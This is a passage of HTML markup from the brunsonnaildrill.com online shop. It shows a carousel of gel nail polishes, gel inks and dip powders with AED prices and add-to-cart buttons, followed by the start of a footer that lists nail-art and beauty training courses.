															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14785 status-publish first instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14785">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG06-pink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG006-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/">Spider Gel Soak-off Gel Polish BSG006</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14785"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14785" data-product_sku="BSG006" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG006&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/" 
					class="open-quick-view" 
					data-id="14785">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14760 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14760">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-06/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/06-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-06-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-06/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-06/">Gel Ink Nail Polish for Watercolor and Marble effects 06</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14760"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14760" data-product_sku="BGI06" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 06&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-06/" 
					class="open-quick-view" 
					data-id="14760">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15399 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15399">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk04/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk004.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK04-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk04/">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK04)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="15399"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15399" data-product_sku="BDK04" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK04)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk04/" 
					class="open-quick-view" 
					data-id="15399">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14757 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14757">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/02-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-04-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">Gel Ink Nail Polish for Watercolor and Marble effects 04</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14757"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14757" data-product_sku="BGI04" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 04&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" 
					class="open-quick-view" 
					data-id="14757">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14784 status-publish first instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14784">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG05-dark-green.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG005-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/">Spider Gel Soak-off Gel Polish BSG005</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14784"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14784" data-product_sku="BSG005" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG005&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg005/" 
					class="open-quick-view" 
					data-id="14784">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14759 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14759">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/05-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-05-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/">Gel Ink Nail Polish for Watercolor and Marble effects 05</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14759"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14759" data-product_sku="BGI05" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 05&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/" 
					class="open-quick-view" 
					data-id="14759">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14786 status-publish first instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14786">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG07-red.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG007-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/">Spider Gel Soak-off Gel Polish BSG007</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14786"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14786" data-product_sku="BSG007" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG007&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg007/" 
					class="open-quick-view" 
					data-id="14786">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14766 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="14766">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/12-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink/">Brunson&#8217;s Nail Polish Gel Ink for Watercolor and Marble effects 12</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14766"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14766" data-product_sku="BGI12" aria-label="Add &ldquo;Brunson&#039;s Nail Polish Gel Ink for Watercolor and Marble effects 12&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink/" 
					class="open-quick-view" 
					data-id="14766">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15401 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="15401">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK06-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK06)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="15401"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15401" data-product_sku="BDK06" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" 
					class="open-quick-view" 
					data-id="15401">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product has-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15002 status-publish last instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="15002">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-kit/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/nail-dip-with-box-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDBSK-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-kit/">Nail Dipping Powder &#8211; Dipp &#038; Buff Starter Kit  (BDBSK)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocs_price_code" data-product-id="15002"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>595.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15002" data-product_sku="BDBSK" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff Starter Kit  (BDBSK)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-kit/" 
					class="open-quick-view" 
					data-id="15002">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14756 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="14756">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/03-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-03-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">Gel Ink Nail Polish for Watercolor and Marble effects 03</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14756"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14756" data-product_sku="BGI03" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" 
					class="open-quick-view" 
					data-id="14756">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-702 -->

					
	</div>

</div>

</div><!-- #product-15618 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
